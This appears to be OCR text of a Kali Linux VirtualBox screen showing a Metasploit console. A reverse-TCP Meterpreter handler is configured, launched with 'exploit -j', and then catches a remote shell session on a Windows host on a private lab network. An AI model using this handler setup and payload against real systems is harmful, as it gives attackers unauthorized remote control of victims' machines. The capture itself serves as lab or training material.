 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.2 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.2.2:443
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.2.21
[*] Meterpreter session 1 opened (192.168.2.2:443 -> 192.168.2.21:49186) at 2019-05-12 04:56:38 -0400
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows kombo-PC\kombo @ KOMBO-PC 192.168.2.2:443 -> 192.168.2.21:49186 (192.168.2.21)
msf exploit(handler) > sessions -i
Right Ctrl
11:57 AM
5/12/2019